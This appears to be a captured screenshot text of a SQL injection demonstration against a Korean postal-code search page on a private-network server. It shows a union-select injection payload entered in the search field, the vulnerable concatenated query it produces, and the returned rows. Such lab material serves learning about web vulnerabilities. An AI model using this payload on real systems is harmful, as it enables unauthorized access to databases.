 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or '1'='1' union select 1,null,null,null,null,null from dual --
select * from zipcode where dong like '%1' or '1'='1' union
select 1,null,null,null,null,null from dual --%'
DEBUG : db connect ok!
우편번호 주소
135-806 개포1동
null null
135-807 개포1동